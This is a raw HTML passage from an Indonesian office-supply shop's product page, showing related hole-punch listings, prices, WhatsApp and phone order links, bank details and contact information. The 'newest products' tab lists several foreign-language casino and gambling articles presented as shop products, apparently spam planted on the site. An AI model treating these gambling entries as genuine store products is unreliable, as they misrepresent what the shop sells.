id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		
</div>
	<div class="tabproduk" role="tabpanel">
		<ul class="nav nav-tabs" role="tablist" id="myTab">
		<li role="presentation" class="active"><a href="#terkait" aria-controls="terkait" role="tab" data-toggle="tab"><i class="glyphicon glyphicon-tag"></i> Produk Terkait</a></li>
		<li role="presentation"><a href="#terbaru" aria-controls="terbaru" role="tab" data-toggle="tab"><i class="glyphicon glyphicon-asterisk"></i> Produk Terbaru</a></li>
		</ul>
		<div class="tab-content">
			<div role="tabpanel" class="tab-pane active" id="terkait">
					<h4>Produk Terkait Punch with Ruler DELI E0112</h4>
	<!-- Loop T - Oketheme.com -->
<div class="gridpad-t">
	<div class="grid">
		<div class="arealabel">
			<div><span class="labeli" style="background:rgba(217,0,0,0.90);">Best Seller</span></div>
						<div><span class="labeli" style="background:rgba(0,0,0,0.90);">OFF 5%</span></div>
								</div>
		<div class="grids">
							<a href="https://www.atkkarawang.co.id/2-hole-punch-deli-e0137.html">
				<button name="pesan"/>
					<span class="glyphicon glyphicon-link"></span> Lihat Detail
				</button>
				</a>
				
		</div>
		<div class="prices">
			<div class="wrapthumb">
				<a href="https://www.atkkarawang.co.id/2-hole-punch-deli-e0137.html" title="2-Hole Punch DELI E0137">
					<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/uploads/2018/07/punch-0137-260x280.jpg" class="attachment-fixgrid size-fixgrid wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
				 
			<a href="#quickorder-2212" class="pop" title="QUICK ORDER : 2-Hole Punch DELI E0137">
				<div class="quicklabel">
					<span class="glyphicon glyphicon-flash"></span> QUICK ORDER				</div>
			</a>
					<div style="clear: both"></div>
	
		<div id="quickorder-2212" class="quickpop">
			<div class="judul" style="margin-top:0;">
				<span class="glyphicon glyphicon-flash"></span> 2-Hole Punch DELI E0137			</div>
			<p class="medium" style="text-align:right">*Pemesanan dapat langsung menghubungi kontak di bawah ini:</p>
			<div class="quickview">
				<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/uploads/2018/07/punch-0137-260x280.jpg" class="attachment-fixgrid size-fixgrid wp-post-image" alt="" decoding="async" loading="lazy" />				<span style="font-size:120%">Rp 29.500</span> <span class="small" style="text-decoration:line-through;color:#CCC">Rp 31.000</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font> / E0137				</div>
			</div>
			<div class="quickdetail">
				<ul>
										<li>
						<a href="sms:081298361190?body=Halo,%20Saya%20tertarik%20dengan%20produk%20:%202-Hole Punch DELI E0137%20(SKU:%20E0137)%20">
						<button class="btnsms">
							<span class="glyphicon glyphicon-chevron-right"></span> SMS <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="tel:081298361190">
						<button class="btntel">
							<span class="glyphicon glyphicon-chevron-right"></span> Telepon <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="https://api.whatsapp.com/send?phone=6281298361190&text=Halo,%20Saya%20tertarik%20dengan%20produk%20:%202-Hole Punch DELI E0137%20(SKU:%20E0137)%20" target="blank">
							<button class="btnwa">
								<span class="glyphicon glyphicon-chevron-right"></span> Whatsapp <u>6281298361190</u>
							</button>
						</a>
					</li>
										<li>
						<button class="btnline">
							<span class="glyphicon glyphicon-chevron-right"></span> LINE @08111-2800-39						</button>
					</li>
										<li>
						<a href="https://www.atkkarawang.co.id/2-hole-punch-deli-e0137.html">
							<button>
								<span class="glyphicon glyphicon-link"></span> Lihat Detail Produk
							</button>
						</a>
					</li>
				</ul>
			</div>
		</div>
				<div style="padding:5px;text-align:center;">
				<div style="min-height:50px">
					<a href="https://www.atkkarawang.co.id/2-hole-punch-deli-e0137.html" title="2-Hole Punch DELI E0137">
					2-Hole Punch DELI E0137					</a>
				</div>
				<span style="font-size:120%">Rp 29.500</span> <span class="small" style="text-decoration:line-through;color:#CCC">Rp 31.000</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font> / E0137				</div>
			</div>
		</div>
	</div>
</div>
<!-- Loop T - Oketheme.com -->
<div class="gridpad-t">
	<div class="grid">
		<div class="arealabel">
			<div><span class="labeli" style="background:rgba(217,0,0,0.90);">Best Seller</span></div>
								</div>
		<div class="grids">
							<a href="https://www.atkkarawang.co.id/punch-besar-deli-e0138.html">
				<button name="pesan"/>
					<span class="glyphicon glyphicon-link"></span> Lihat Detail
				</button>
				</a>
				
		</div>
		<div class="prices">
			<div class="wrapthumb">
				<a href="https://www.atkkarawang.co.id/punch-besar-deli-e0138.html" title="Punch Besar DELI E0138 &#8211; Besar">
					<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/uploads/2018/07/e0138-260x280.jpg" class="attachment-fixgrid size-fixgrid wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
				 
			<a href="#quickorder-2210" class="pop" title="QUICK ORDER : Punch Besar DELI E0138 &#8211; Besar">
				<div class="quicklabel">
					<span class="glyphicon glyphicon-flash"></span> QUICK ORDER				</div>
			</a>
					<div style="clear: both"></div>
	
		<div id="quickorder-2210" class="quickpop">
			<div class="judul" style="margin-top:0;">
				<span class="glyphicon glyphicon-flash"></span> Punch Besar DELI E0138 &#8211; Besar			</div>
			<p class="medium" style="text-align:right">*Pemesanan dapat langsung menghubungi kontak di bawah ini:</p>
			<div class="quickview">
				<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/uploads/2018/07/e0138-260x280.jpg" class="attachment-fixgrid size-fixgrid wp-post-image" alt="" decoding="async" loading="lazy" />				<span style="font-size:120%">Rp 55.000</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font> / E0138				</div>
			</div>
			<div class="quickdetail">
				<ul>
										<li>
						<a href="sms:081298361190?body=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20Punch Besar DELI E0138 &#8211; Besar%20(SKU:%20E0138)%20">
						<button class="btnsms">
							<span class="glyphicon glyphicon-chevron-right"></span> SMS <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="tel:081298361190">
						<button class="btntel">
							<span class="glyphicon glyphicon-chevron-right"></span> Telepon <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="https://api.whatsapp.com/send?phone=6281298361190&text=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20Punch Besar DELI E0138 &#8211; Besar%20(SKU:%20E0138)%20" target="blank">
							<button class="btnwa">
								<span class="glyphicon glyphicon-chevron-right"></span> Whatsapp <u>6281298361190</u>
							</button>
						</a>
					</li>
										<li>
						<button class="btnline">
							<span class="glyphicon glyphicon-chevron-right"></span> LINE @08111-2800-39						</button>
					</li>
										<li>
						<a href="https://www.atkkarawang.co.id/punch-besar-deli-e0138.html">
							<button>
								<span class="glyphicon glyphicon-link"></span> Lihat Detail Produk
							</button>
						</a>
					</li>
				</ul>
			</div>
		</div>
				<div style="padding:5px;text-align:center;">
				<div style="min-height:50px">
					<a href="https://www.atkkarawang.co.id/punch-besar-deli-e0138.html" title="Punch Besar DELI E0138 &#8211; Besar">
					Punch Besar DELI E0138 - Besar					</a>
				</div>
				<span style="font-size:120%">Rp 55.000</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font> / E0138				</div>
			</div>
		</div>
	</div>
</div>
<!-- Loop T - Oketheme.com -->
<div class="gridpad-t">
	<div class="grid">
		<div class="arealabel">
			<div><span class="labeli" style="background:rgba(217,0,0,0.90);">Best Seller</span></div>
						<div><span class="labeli" style="background:rgba(0,0,0,0.90);">OFF 5%</span></div>
								</div>
		<div class="grids">
							<a href="https://www.atkkarawang.co.id/2-hole-punch-deli-e0136.html">
				<button name="pesan"/>
					<span class="glyphicon glyphicon-link"></span> Lihat Detail
				</button>
				</a>
				
		</div>
		<div class="prices">
			<div class="wrapthumb">
				<a href="https://www.atkkarawang.co.id/2-hole-punch-deli-e0136.html" title="2-Hole Punch DELI E0136">
					<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/uploads/2018/07/punch-0136-260x280.jpg" class="attachment-fixgrid size-fixgrid wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
				 
			<a href="#quickorder-2215" class="pop" title="QUICK ORDER : 2-Hole Punch DELI E0136">
				<div class="quicklabel">
					<span class="glyphicon glyphicon-flash"></span> QUICK ORDER				</div>
			</a>
					<div style="clear: both"></div>
	
		<div id="quickorder-2215" class="quickpop">
			<div class="judul" style="margin-top:0;">
				<span class="glyphicon glyphicon-flash"></span> 2-Hole Punch DELI E0136			</div>
			<p class="medium" style="text-align:right">*Pemesanan dapat langsung menghubungi kontak di bawah ini:</p>
			<div class="quickview">
				<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/uploads/2018/07/punch-0136-260x280.jpg" class="attachment-fixgrid size-fixgrid wp-post-image" alt="" decoding="async" loading="lazy" />				<span style="font-size:120%">Rp 17.500</span> <span class="small" style="text-decoration:line-through;color:#CCC">Rp 18.500</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font> / E0136				</div>
			</div>
			<div class="quickdetail">
				<ul>
										<li>
						<a href="sms:081298361190?body=Halo,%20Saya%20tertarik%20dengan%20produk%20:%202-Hole Punch DELI E0136%20(SKU:%20E0136)%20">
						<button class="btnsms">
							<span class="glyphicon glyphicon-chevron-right"></span> SMS <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="tel:081298361190">
						<button class="btntel">
							<span class="glyphicon glyphicon-chevron-right"></span> Telepon <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="https://api.whatsapp.com/send?phone=6281298361190&text=Halo,%20Saya%20tertarik%20dengan%20produk%20:%202-Hole Punch DELI E0136%20(SKU:%20E0136)%20" target="blank">
							<button class="btnwa">
								<span class="glyphicon glyphicon-chevron-right"></span> Whatsapp <u>6281298361190</u>
							</button>
						</a>
					</li>
										<li>
						<button class="btnline">
							<span class="glyphicon glyphicon-chevron-right"></span> LINE @08111-2800-39						</button>
					</li>
										<li>
						<a href="https://www.atkkarawang.co.id/2-hole-punch-deli-e0136.html">
							<button>
								<span class="glyphicon glyphicon-link"></span> Lihat Detail Produk
							</button>
						</a>
					</li>
				</ul>
			</div>
		</div>
				<div style="padding:5px;text-align:center;">
				<div style="min-height:50px">
					<a href="https://www.atkkarawang.co.id/2-hole-punch-deli-e0136.html" title="2-Hole Punch DELI E0136">
					2-Hole Punch DELI E0136					</a>
				</div>
				<span style="font-size:120%">Rp 17.500</span> <span class="small" style="text-decoration:line-through;color:#CCC">Rp 18.500</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font> / E0136				</div>
			</div>
		</div>
	</div>
</div>
			</div>
			<div role="tabpanel" class="tab-pane" id="terbaru">
					
	<h4>Mungkin Anda tertarik dengan produk terbaru kami</h4>
	<!-- Loop T - Oketheme.com -->
<div class="gridpad-t">
	<div class="grid">
		<div class="arealabel">
			<div></div>
								</div>
		<div class="grids">
							<a href="#kontak-kami" class="pop">
				<button name="kontak"/>
					<span class="glyphicon glyphicon-earphone"></span> Hubungi Kami
				</button>
				</a>
				
		</div>
		<div class="prices">
			<div class="wrapthumb">
				<a href="https://www.atkkarawang.co.id/scommetti-e-vinci-esplora-il-divertimento-senza-limiti-di-chicken-road-gioco-e-massimizza-le-tue-pro.html" title="Scommetti e Vinci Esplora il Divertimento Senza Limiti di Chicken Road gioco e Massimizza le Tue Pro">
											<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/fixgrid.jpg" alt="Scommetti e Vinci Esplora il Divertimento Senza Limiti di Chicken Road gioco e Massimizza le Tue Pro">
									</a>
			</div>
						<div style="clear: both"></div>
	
		<div id="quickorder-15377" class="quickpop">
			<div class="judul" style="margin-top:0;">
				<span class="glyphicon glyphicon-flash"></span> Scommetti e Vinci Esplora il Divertimento Senza Limiti di Chicken Road gioco e Massimizza le Tue Pro			</div>
			<p class="medium" style="text-align:right">*Pemesanan dapat langsung menghubungi kontak di bawah ini:</p>
			<div class="quickview">
									<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/fixgrid.jpg" alt="Scommetti e Vinci Esplora il Divertimento Senza Limiti di Chicken Road gioco e Massimizza le Tue Pro">
								*Harga Hubungi CS				<div class="medium" style="padding:5px">
									</div>
			</div>
			<div class="quickdetail">
				<ul>
										<li>
						<a href="sms:081298361190?body=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20Scommetti e Vinci Esplora il Divertimento Senza Limiti di Chicken Road gioco e Massimizza le Tue Pro%20">
						<button class="btnsms">
							<span class="glyphicon glyphicon-chevron-right"></span> SMS <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="tel:081298361190">
						<button class="btntel">
							<span class="glyphicon glyphicon-chevron-right"></span> Telepon <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="https://api.whatsapp.com/send?phone=6281298361190&text=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20Scommetti e Vinci Esplora il Divertimento Senza Limiti di Chicken Road gioco e Massimizza le Tue Pro%20" target="blank">
							<button class="btnwa">
								<span class="glyphicon glyphicon-chevron-right"></span> Whatsapp <u>6281298361190</u>
							</button>
						</a>
					</li>
										<li>
						<button class="btnline">
							<span class="glyphicon glyphicon-chevron-right"></span> LINE @08111-2800-39						</button>
					</li>
										<li>
						<a href="https://www.atkkarawang.co.id/scommetti-e-vinci-esplora-il-divertimento-senza-limiti-di-chicken-road-gioco-e-massimizza-le-tue-pro.html">
							<button>
								<span class="glyphicon glyphicon-link"></span> Lihat Detail Produk
							</button>
						</a>
					</li>
				</ul>
			</div>
		</div>
				<div style="padding:5px;text-align:center;">
				<div style="min-height:50px">
					<a href="https://www.atkkarawang.co.id/scommetti-e-vinci-esplora-il-divertimento-senza-limiti-di-chicken-road-gioco-e-massimizza-le-tue-pro.html" title="Scommetti e Vinci Esplora il Divertimento Senza Limiti di Chicken Road gioco e Massimizza le Tue Pro">
					Scommetti e Vinci Esplora il Divertimento Senza Limiti di Chicken Road gioco e Massimizza le Tue Pro					</a>
				</div>
				*Harga Hubungi CS				<div class="medium" style="padding:5px">
									</div>
			</div>
		</div>
	</div>
</div>
<!-- Loop T - Oketheme.com -->
<div class="gridpad-t">
	<div class="grid">
		<div class="arealabel">
			<div></div>
								</div>
		<div class="grids">
							<a href="#kontak-kami" class="pop">
				<button name="kontak"/>
					<span class="glyphicon glyphicon-earphone"></span> Hubungi Kami
				</button>
				</a>
				
		</div>
		<div class="prices">
			<div class="wrapthumb">
				<a href="https://www.atkkarawang.co.id/casino-fur-anfanger-ein-einfacher-leitfaden-von.html" title="Casino für Anfänger Ein einfacher Leitfaden von Granawin casino">
											<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/fixgrid.jpg" alt="Casino für Anfänger Ein einfacher Leitfaden von Granawin casino">
									</a>
			</div>
						<div style="clear: both"></div>
	
		<div id="quickorder-15373" class="quickpop">
			<div class="judul" style="margin-top:0;">
				<span class="glyphicon glyphicon-flash"></span> Casino für Anfänger Ein einfacher Leitfaden von Granawin casino			</div>
			<p class="medium" style="text-align:right">*Pemesanan dapat langsung menghubungi kontak di bawah ini:</p>
			<div class="quickview">
									<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/fixgrid.jpg" alt="Casino für Anfänger Ein einfacher Leitfaden von Granawin casino">
								*Harga Hubungi CS				<div class="medium" style="padding:5px">
									</div>
			</div>
			<div class="quickdetail">
				<ul>
										<li>
						<a href="sms:081298361190?body=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20Casino für Anfänger Ein einfacher Leitfaden von Granawin casino%20">
						<button class="btnsms">
							<span class="glyphicon glyphicon-chevron-right"></span> SMS <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="tel:081298361190">
						<button class="btntel">
							<span class="glyphicon glyphicon-chevron-right"></span> Telepon <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="https://api.whatsapp.com/send?phone=6281298361190&text=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20Casino für Anfänger Ein einfacher Leitfaden von Granawin casino%20" target="blank">
							<button class="btnwa">
								<span class="glyphicon glyphicon-chevron-right"></span> Whatsapp <u>6281298361190</u>
							</button>
						</a>
					</li>
										<li>
						<button class="btnline">
							<span class="glyphicon glyphicon-chevron-right"></span> LINE @08111-2800-39						</button>
					</li>
										<li>
						<a href="https://www.atkkarawang.co.id/casino-fur-anfanger-ein-einfacher-leitfaden-von.html">
							<button>
								<span class="glyphicon glyphicon-link"></span> Lihat Detail Produk
							</button>
						</a>
					</li>
				</ul>
			</div>
		</div>
				<div style="padding:5px;text-align:center;">
				<div style="min-height:50px">
					<a href="https://www.atkkarawang.co.id/casino-fur-anfanger-ein-einfacher-leitfaden-von.html" title="Casino für Anfänger Ein einfacher Leitfaden von Granawin casino">
					Casino für Anfänger Ein einfacher Leitfaden von Granawin casino					</a>
				</div>
				*Harga Hubungi CS				<div class="medium" style="padding:5px">
									</div>
			</div>
		</div>
	</div>
</div>
<!-- Loop T - Oketheme.com -->
<div class="gridpad-t">
	<div class="grid">
		<div class="arealabel">
			<div></div>
								</div>
		<div class="grids">
							<a href="#kontak-kami" class="pop">
				<button name="kontak"/>
					<span class="glyphicon glyphicon-earphone"></span> Hubungi Kami
				</button>
				</a>
				
		</div>
		<div class="prices">
			<div class="wrapthumb">
				<a href="https://www.atkkarawang.co.id/avanceret-guide-til-strategisk-spil-forstelse-af.html" title="Avanceret guide til strategisk spil Forståelse af risiko og belønning">
											<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/fixgrid.jpg" alt="Avanceret guide til strategisk spil Forståelse af risiko og belønning">
									</a>
			</div>
						<div style="clear: both"></div>
	
		<div id="quickorder-15371" class="quickpop">
			<div class="judul" style="margin-top:0;">
				<span class="glyphicon glyphicon-flash"></span> Avanceret guide til strategisk spil Forståelse af risiko og belønning			</div>
			<p class="medium" style="text-align:right">*Pemesanan dapat langsung menghubungi kontak di bawah ini:</p>
			<div class="quickview">
									<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/fixgrid.jpg" alt="Avanceret guide til strategisk spil Forståelse af risiko og belønning">
								*Harga Hubungi CS				<div class="medium" style="padding:5px">
									</div>
			</div>
			<div class="quickdetail">
				<ul>
										<li>
						<a href="sms:081298361190?body=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20Avanceret guide til strategisk spil Forståelse af risiko og belønning%20">
						<button class="btnsms">
							<span class="glyphicon glyphicon-chevron-right"></span> SMS <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="tel:081298361190">
						<button class="btntel">
							<span class="glyphicon glyphicon-chevron-right"></span> Telepon <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="https://api.whatsapp.com/send?phone=6281298361190&text=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20Avanceret guide til strategisk spil Forståelse af risiko og belønning%20" target="blank">
							<button class="btnwa">
								<span class="glyphicon glyphicon-chevron-right"></span> Whatsapp <u>6281298361190</u>
							</button>
						</a>
					</li>
										<li>
						<button class="btnline">
							<span class="glyphicon glyphicon-chevron-right"></span> LINE @08111-2800-39						</button>
					</li>
										<li>
						<a href="https://www.atkkarawang.co.id/avanceret-guide-til-strategisk-spil-forstelse-af.html">
							<button>
								<span class="glyphicon glyphicon-link"></span> Lihat Detail Produk
							</button>
						</a>
					</li>
				</ul>
			</div>
		</div>
				<div style="padding:5px;text-align:center;">
				<div style="min-height:50px">
					<a href="https://www.atkkarawang.co.id/avanceret-guide-til-strategisk-spil-forstelse-af.html" title="Avanceret guide til strategisk spil Forståelse af risiko og belønning">
					Avanceret guide til strategisk spil Forståelse af risiko og belønning					</a>
				</div>
				*Harga Hubungi CS				<div class="medium" style="padding:5px">
									</div>
			</div>
		</div>
	</div>
</div>
			</div>
		</div>
		<div style="clear: both"></div>
	</div>		
<div style="clear: both"></div>
						
					</div> <!-- End Container -->
			<div class="sidebarwrap">
			<div class="sidebar" style="background:#F9F9F9;">
			<iframe src="//www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/share/1DQSvAt9vm&amp;show_faces=true&amp;header=false&amp;show_border=false&amp;connections=16" scrolling="true" style="width:100%; height:210px;background:none;border:none;"></iframe>
			<div style="clear: both"></div>			
		</div>
		<div class="sidebar">
		<h4><i class="glyphicon glyphicon-thumbs-up"></i> Produk Pilihan</h4>
		<div id="random" class="owl-carousel">	
						<div class="random">
				<a href="https://www.atkkarawang.co.id/graphite-pencil-deli-e37000.html" title="Graphite Pencil DELI E37000">
										<img width="130" height="130" src="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/37000-130x130.jpg" class="attachment-sedang size-sedang wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/37000-130x130.jpg 130w, https://www.atkkarawang.co.id/wp-content/uploads/2018/08/37000-150x150.jpg 150w, https://www.atkkarawang.co.id/wp-content/uploads/2018/08/37000-300x300.jpg 300w, https://www.atkkarawang.co.id/wp-content/uploads/2018/08/37000-64x64.jpg 64w, https://www.atkkarawang.co.id/wp-content/uploads/2018/08/37000-260x260.jpg 260w, https://www.atkkarawang.co.id/wp-content/uploads/2018/08/37000.jpg 500w" sizes="(max-width: 130px) 100vw, 130px" />									</a>
				<div class="judil">
					<a href="https://www.atkkarawang.co.id/graphite-pencil-deli-e37000.html" title="Graphite Pencil DELI E37000">
					Graphite Pencil DELI E37000					</a>
				</div>
				<span style="font-size:120%">Rp 16.500</span> <span class="small" style="text-decoration:line-through;color:#CCC">Rp 18.000</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>					<br/>SKU: E37000				</div>
			</div>
						<div class="random">
				<a href="https://www.atkkarawang.co.id/pensil-mekanik-mp-07-joyko.html" title="PENSIL MEKANIK MP-07 JOYKO">
										<img width="130" height="130" src="https://www.atkkarawang.co.id/wp-content/uploads/2017/03/mp07-130x130.jpg" class="attachment-sedang size-sedang wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.atkkarawang.co.id/wp-content/uploads/2017/03/mp07-130x130.jpg 130w, https://www.atkkarawang.co.id/wp-content/uploads/2017/03/mp07-150x150.jpg 150w, https://www.atkkarawang.co.id/wp-content/uploads/2017/03/mp07-64x64.jpg 64w" sizes="(max-width: 130px) 100vw, 130px" />									</a>
				<div class="judil">
					<a href="https://www.atkkarawang.co.id/pensil-mekanik-mp-07-joyko.html" title="PENSIL MEKANIK MP-07 JOYKO">
					PENSIL MEKANIK MP-07 JOYKO					</a>
				</div>
				<span style="font-size:120%">Rp 5.000</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>					<br/>SKU: 9A185				</div>
			</div>
						<div class="random">
				<a href="https://www.atkkarawang.co.id/snowman-permanent-marker-g-12.html" title="Snowman Permanent Marker G-12">
										<img width="130" height="130" src="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/G12-130x130.png" class="attachment-sedang size-sedang wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/G12-130x130.png 130w, https://www.atkkarawang.co.id/wp-content/uploads/2018/08/G12-150x150.png 150w, https://www.atkkarawang.co.id/wp-content/uploads/2018/08/G12-64x64.png 64w" sizes="(max-width: 130px) 100vw, 130px" />									</a>
				<div class="judil">
					<a href="https://www.atkkarawang.co.id/snowman-permanent-marker-g-12.html" title="Snowman Permanent Marker G-12">
					Snowman Permanent Marker G-12					</a>
				</div>
				<span style="font-size:120%">Rp 6.250</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>									</div>
			</div>
						<div class="random">
				<a href="https://www.atkkarawang.co.id/bic-2-colours.html" title="BIC 2 COLOURS">
										<img width="130" height="130" src="https://www.atkkarawang.co.id/wp-content/uploads/2017/02/28-130x130.png" class="attachment-sedang size-sedang wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.atkkarawang.co.id/wp-content/uploads/2017/02/28-130x130.png 130w, https://www.atkkarawang.co.id/wp-content/uploads/2017/02/28-150x150.png 150w, https://www.atkkarawang.co.id/wp-content/uploads/2017/02/28-64x64.png 64w" sizes="(max-width: 130px) 100vw, 130px" />									</a>
				<div class="judil">
					<a href="https://www.atkkarawang.co.id/bic-2-colours.html" title="BIC 2 COLOURS">
					BIC 2 COLOURS					</a>
				</div>
				<span style="font-size:120%">Rp 8.400</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>					<br/>SKU: 9A199				</div>
			</div>
						<div class="random">
				<a href="https://www.atkkarawang.co.id/name-card-kreatif-6285k.html" title="Name Card Kreatif &#8211; 6285K">
										<img width="130" height="130" src="https://www.atkkarawang.co.id/wp-content/uploads/2019/11/Picture42-1-130x130.png" class="attachment-sedang size-sedang wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.atkkarawang.co.id/wp-content/uploads/2019/11/Picture42-1-130x130.png 130w, https://www.atkkarawang.co.id/wp-content/uploads/2019/11/Picture42-1-150x150.png 150w, https://www.atkkarawang.co.id/wp-content/uploads/2019/11/Picture42-1-64x64.png 64w" sizes="(max-width: 130px) 100vw, 130px" />									</a>
				<div class="judil">
					<a href="https://www.atkkarawang.co.id/name-card-kreatif-6285k.html" title="Name Card Kreatif &#8211; 6285K">
					Name Card Kreatif - 6285K					</a>
				</div>
				<span style="font-size:120%">Rp 118.000</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>									</div>
			</div>
					</div>
		<div style="clear: both"></div>
		<a href="https://www.atkkarawang.co.id/katalog"><button style="margin-top:10px;width:100%;text-align:center"><i class="glyphicon glyphicon-hand-right" style="margin-right:5px;"></i> Katalog Produk</button></a>
	</div>
	<div class="sidebar">
		<h4><i class="glyphicon glyphicon-bookmark"></i> Info Bank</h4>		
						
						
						
						
						<div class="bank">
				<span class="bni"></span>
				BNI<br/><span class="small">Rek.</span> 190.3363.473<br/><span class="small">An. PT Joss Bell Manufacture</span>
			</div>
			<div style="clear: both"></div>
						
						
						
						
				</div>
	<div class="sidebar">
		<h4><i class="el-icon-car"></i> Jasa Pengiriman</h4>
					<span class="jne"></span>
					<span class="pos"></span>
					<span class="tiki"></span>
				
		        		<div style="clear: both"></div>
	</div>
<div class="sidebar">
<pre class="wp-block-code"><code></code></pre>
</div></div>

			<a href="#"><div id="sideup">SIDEBAR</div></a>
			<div style="clear: both"></div>
				
					</div> <!-- End Containwrap -->
				
					<div style="clear: both"></div>	
	</div> <!-- End Wrappercontain -->	
	
		<!-- Footer Area -->
	<div id="footerback">
		<div class="overback"  style="background-image: url(https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/bg_footer.jpg);" ></div>
		<div id="footerarea">
			<div class="footbarwidget">
							</div>
			<div class="footbarwidget">
							</div>
			<div class="footbarwidget">
				<div class="footbar"><h4><i class="el-icon-ok-sign"></i> WORKSHOP</h4>			<div class="textwidget"><p>PT JOSS BELL MANUFACTURE<br />
Jl. Raya Peruri No.08- 11, Ds. Parungmulya<br />
Ciampel, Kec. Telukjambe Timur, Kab. Karawang<br />
Telp. 08111 2800 39<br />
E mail : sales@atkkarawang.co.id<br />
            joss.bell@yahoo.com</p>
</div>
		</div>			</div>
			<div style="clear: both"></div>		
		</div>
		<div class="footer">
			<a href="https://www.atkkarawang.co.id">atkkarawang.co.id - Pusat ATK Terlengkap dan Termurah di karawang</a><br/>				
			<span class="small"></span>
			<div style="clear: both"></div>	
					</div>	
	</div>
	
</div> <!-- End Wrapperwide -->

	<!-- Kontak Kami (top_ -->
	<div id="kontak-kami" class="popup" style="display: none;">
		<div class="judul" style="margin-top:0;"><span class="glyphicon glyphicon-info-sign"></span> Kontak atkkarawang.co.id</div>
		Berikut ini adalah detail kontak customer service kami:
		<p>
			<ul style="border-left:5px solid #E5E5E5">
								<li>
					<a href="sms:081298361190?body=Halo%20atkkarawang.co.id!">
						<button class="btnsms">
							<span class="glyphicon glyphicon-chevron-right"></span> SMS <u>081298361190</u>
						</button>
					</a>
				</li>
								<li>
					<a href="tel:081298361190">
						<button class="btntel">
							<span class="glyphicon glyphicon-chevron-right"></span> Telepon <u>081298361190</u>
						</button>
					</a>
				</li>
								<li>
					<a href="https://api.whatsapp.com/send?phone=6281298361190&text=Halo%20atkkarawang.co.id!" target="blank">
						<button class="btnwa">
							<span class="glyphicon glyphicon-chevron-right"></span> Whatsapp <u>6281298361190</u>
						</button>
					</a>
				</li>
								<li>
					<button class="btnline">
						<span class="glyphicon glyphicon-chevron-right"></span> LINE @08111-2800-39					</button>
				</li>
								<li>
					<a href="mailto:sales@atkkarawang.co.id">
					<button class="btnmail">
						<span class="glyphicon glyphicon-chevron-right"></span> Email ke sales@atkkarawang.co.id					</button>
					</a>
				</li>
							</ul>
		</p>
					<p class="small tred"><i class="glyphicon glyphicon glyphicon-time"></i> Senin-Sabtu buka jam 08.00 s/d jam 17.00 , Minggu & Hari Besar Tutup</p>
			</div>
	
	<!-- Info Bank -->
	<div id="info-bank" class="popup" style="display: none;">
